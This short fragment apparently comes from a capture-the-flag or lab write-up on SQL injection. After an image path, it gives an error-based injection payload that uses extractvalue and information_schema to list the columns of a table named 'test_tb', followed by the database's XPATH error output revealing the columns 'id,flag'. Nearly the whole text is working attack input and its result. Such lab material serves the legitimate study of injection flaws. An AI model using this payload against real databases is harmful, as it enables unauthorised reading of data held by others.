 id：1' union select 1,extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='test_tb'))),3#
XPATH syntax error: '~id,flag'